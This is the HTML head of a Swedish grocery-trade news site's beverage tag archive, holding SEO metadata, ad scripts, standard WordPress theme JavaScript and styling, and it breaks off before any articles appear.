

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butiksnytt.se/tag/dryck/
body_size: 40600
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Dryck-arkiv - Dagligvaruhandeln Senaste Nyheterna</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.butiksnytt.se/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.butiksnytt.se/wp-content/uploads/2019/05/footer03_JB-150x150.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.butiksnytt.se/tag/dryck/" />
	<link rel="next" href="https://www.butiksnytt.se/tag/dryck/page/2/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dryck-arkiv - Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="og:url" content="https://www.butiksnytt.se/tag/dryck/" />
	<meta property="og:site_name" content="Dagligvaruhandeln Senaste Nyheterna" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@butiksnytt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.butiksnytt.se/tag/dryck/","url":"https://www.butiksnytt.se/tag/dryck/","name":"Dryck-arkiv - Dagligvaruhandeln Senaste Nyheterna","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/tag/dryck/#primaryimage"},"image":{"@id":"https://www.butiksnytt.se/tag/dryck/#primaryimage"},"thumbnailUrl":"https://www.butiksnytt.se/wp-content/uploads/2025/06/Argument-Hickory-Rum.jpg","breadcrumb":{"@id":"https://www.butiksnytt.se/tag/dryck/#breadcrumb"},"inLanguage":"sv-SE"},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/tag/dryck/#primaryimage","url":"https://www.butiksnytt.se/wp-content/uploads/2025/06/Argument-Hickory-Rum.jpg","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2025/06/Argument-Hickory-Rum.jpg","width":1200,"height":814,"caption":"Argument - Hickory Rum"},{"@type":"BreadcrumbList","@id":"https://www.butiksnytt.se/tag/dryck/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://www.butiksnytt.se/"},{"@type":"ListItem","position":2,"name":"Dryck"}]},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se/","name":"Dagligvaruhandeln Senaste Nyheterna","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.butiksnytt.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Sökmotoroptimering av Rank Math – https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.butiksnytt.se/tag/dryck/" />
<link rel="next" href="https://www.butiksnytt.se/tag/dryck/page/2/" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dryck-arkiv - Dagligvaruhandeln Senaste Nyheterna" />
<meta property="og:url" content="https://www.butiksnytt.se/tag/dryck/" />
<meta property="og:site_name" content="Butiksnytt" />
<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2021/06/botte_BG_butiksnytt_headerbutter-2021.jpg" />
<meta property="og:image:secure_url" content="https://www.butiksnytt.se/wp-content/uploads/2021/06/botte_BG_butiksnytt_headerbutter-2021.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="355" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dryck-arkiv - Dagligvaruhandeln Senaste Nyheterna" />
<meta name="twitter:site" content="@butiksnytt" />
<meta name="twitter:image" content="https://www.butiksnytt.se/wp-content/uploads/2021/06/botte_BG_butiksnytt_headerbutter-2021.jpg" />
<meta name="twitter:label1" content="Inlägg" />
<meta name="twitter:data1" content="53" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.butiksnytt.se/#place","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"}},{"@type":"NewsMediaOrganization","@id":"https://www.butiksnytt.se/#organization","name":"Butiksnytt","url":"https://www.butiksnytt.se","sameAs":["https://www.facebook.com/butiksnytt/","https://twitter.com/butiksnytt","https://www.instagram.com/butiksnytt_magasin/"],"email":"jonny.bothin@butiksnytt.se","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"},"logo":{"@type":"ImageObject","@id":"https://www.butiksnytt.se/#logo","url":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","caption":"Butiksnytt","inLanguage":"sv-SE","width":"90","height":"91"},"contactPoint":[{"@type":"ContactPoint","telephone":"0769255055","contactType":"customer support"}],"description":"Butiksnytt rikst\u00e4ckande branschmagasin med fokus p\u00e5 dagligvaruhandeln.","location":{"@id":"https://www.butiksnytt.se/#place"}},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se","name":"Butiksnytt","publisher":{"@id":"https://www.butiksnytt.se/#organization"},"inLanguage":"sv-SE"},{"@type":"CollectionPage","@id":"https://www.butiksnytt.se/tag/dryck/#webpage","url":"https://www.butiksnytt.se/tag/dryck/","name":"Dryck-arkiv - Dagligvaruhandeln Senaste Nyheterna","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"inLanguage":"sv-SE"}]}</script>
<!-- /Rank Math SEO-tillägg för WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Webbflöde" href="https://www.butiksnytt.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde" href="https://www.butiksnytt.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; etikettflöde för Dryck" href="https://www.butiksnytt.se/tag/dryck/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A500%2C600%2C400%7CMonoton%3A400%7CArchivo%3A900%2C400%7CSource+Sans+Pro%3A400%2C900&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.butiksnytt.se/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.butiksnytt.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.butiksnytt.se/wp-json/wp/v2/tags/376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.butiksnytt.se/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><!-- HFCM by 99 Robots - Snippet # 1: Adsense Verifiering -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.butiksnytt.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#E04040;--accent-color-2:#F35858;--base-color-1:#000000;--light-color-1:#EDEDED;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472;--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2cc8b3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#eff3f4;--doc-custom-color-5:#f7f9f9;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Big Shoulders Text;--global-font-2:Roboto Slab;--global-font-3:Work Sans;}
            </style>
            
<!-- Metatagg för ”Google AdSense” tillagt av Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Avslut av metatagg för ”Google AdSense” tillagd av Site Kit -->

<!-- Kodblock för ”Google AdSense” tillagt av Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Avslut av kodblock för ”Google AdSense” tillagt av Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.butiksnytt.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.butiksnytt.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#66a9dd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="81e5ca90b2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 